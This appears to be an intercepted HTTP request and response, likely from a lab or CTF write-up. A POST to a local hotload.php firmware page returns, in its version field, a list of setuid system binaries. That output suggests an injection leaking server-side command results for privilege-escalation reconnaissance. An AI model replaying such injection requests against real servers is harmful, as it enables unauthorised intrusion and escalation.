 Raw Params Headers Hex
POST /hotload.php?page=firmware HTTP/1.1
Host: 127.0.0.1:8187
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8187/hotload.php?page=firmware
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: PHPSESSID=8eo7vuv91qia191sq9vlkc0s5f
Upgrade-Insecure-Requests: 1
path=e32a8ceee6cb2f255e0b1b5aca7a04c2
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 22 Aug 2019 16:45:37 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0beta2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 204
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":1,"info":"--u--固件版本号：--u--\/usr\/bin\/passwd\n\/usr\/bin\/chfn\n\/usr\
/bin\/tac\n\/usr\/bin\/chsh\n\/usr\/bin\/newgrp\n\/usr\/bin\/gpasswd\n\/bin\/mount\n
\/bin\/umount\n\/bin\/su\n"}